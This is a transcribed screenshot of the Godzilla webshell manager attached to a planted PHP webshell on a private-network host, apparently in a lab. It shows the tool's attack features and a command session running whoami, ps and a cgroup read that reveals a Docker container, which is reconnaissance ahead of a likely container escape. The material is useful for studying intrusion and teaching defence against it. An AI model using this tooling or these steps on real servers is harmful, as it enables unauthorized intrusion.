 Url:http://192.168.3.7:81/fuckyou.php 有效载荷:PhpDynamicPayload 加密器:PHP_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
currentDir:/var/www/html/
fileRoot:[/]
currentUser:www-data
osInfo:Linux 8e172820ac78 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
/var/www/html/ >whoami
www-data
/var/www/html/ >ps
PID TTY TIME CMD
16 ? 00:00:00 apache2
17 ? 00:00:00 apache2
18 ? 00:00:00 apache2
19 ? 00:00:00 apache2
20 ? 00:00:00 apache2
21 ? 00:00:00 apache2
22 ? 00:00:00 apache2
28 ? 00:00:00 sh
29 ? 00:00:00 ps
/var/www/html/ >cat /proc/1/cgroup
14:name=systemd:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
13:name=dsystemd:/
12:pids:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
11:hugetlb:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
10:net_prio:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
9:perf_event:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
8:net_cls:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
7:freezer:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
6:devices:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
5:memory:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
4:blkio:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
3:cpuacct:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
2:cpu:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
1:cpuset:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
/var/www/html/ >
完成
哥斯拉 V2.92 by: Bei... Url:http://192.168.3... vm 英 14:31